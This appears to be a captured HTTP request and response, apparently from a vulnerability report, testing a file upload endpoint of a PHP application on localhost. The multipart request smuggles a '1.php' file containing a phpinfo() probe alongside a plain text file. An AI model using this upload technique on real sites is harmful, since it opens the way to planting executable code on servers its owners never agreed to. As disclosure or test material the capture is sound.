 Request
Raw Params Headers Hex
POST /index.php/home/index/upload HTTP/1.1
Host: 127.0.0.1
Content-Length: 273
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=--------685567486
User-Agent: Mozilla/5.0 (X11; U; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.142
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Language: zh-CN,zh;q=0.9
Connection: close

----------685567486
Content-Disposition: form-data; name="file"; filename="1.txt";
Content-Type: text/plain

1
----------685567486
Content-Disposition: form-data; name="file2"; filename="1.php";
Content-Type: text/plain

<?php phpinfo();?>
----------685567486--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 17 Sep 2019 05:18:18 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.2.22
Set-Cookie: PHPSESSID=9f0234f199078aa7e0adf08f5e5559e2; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 70
Connection: close
Content-Type: text/html; charset=utf-8

{"url":"\/Public\/Uploads\/2019-09-17\/5d806c9a2f767.txt","success":1}